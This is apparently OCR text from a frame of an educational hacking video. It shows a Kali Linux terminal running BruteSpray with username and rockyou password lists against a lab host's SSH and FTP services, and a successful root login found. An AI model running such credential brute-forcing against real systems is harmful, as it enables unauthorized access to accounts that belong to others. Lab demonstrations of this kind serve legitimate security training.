 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
root@KaliVM: /home/ve... root@KaliVM: /home/ve... brutespray-output Net
root@KaliVM:/home/venki/Desktop/YouTube/BruteSpray
File Edit View Search Terminal Help
NERIMURAI
KONDHAR
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: bee (2 of 4, 2 complete) Password: abc1234 (2 of
(root💀KaliVM)-[/home/venki/Desktop/YouTube/BruteSpray]
# brutespray -f 136_target_VM.xml -q -U Username.txt -P rockyou.txt -s ssh,ftp
~ BruteSpray ~
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts(-T)...
Output will be written to the folder: ./brutespray-output/ \
Brute-Forcing...
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: abc1234 (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: admin (2 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: 123456 (3 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: password (4 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: secret (5 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: toor (7 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: john (8 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: bug (9 of 10 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.136 User: root Password: bug [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 1 complete) Password: iloveyou (10 of 10 complete)
Nerimurai Kondhar
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: admin (1 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: abc1234 (2 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: 123456 (3 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: password (4 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: secret (5 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: root (6 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: toor (7 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: john (8 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: bug (9 of 10 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.136 (1 of 1, 0 complete) User: bee (2 of 4, 1 complete) Password: admin (1 of 10 complete)
Disclaimer: This video is for educationational purpose only. Do not try this without permission.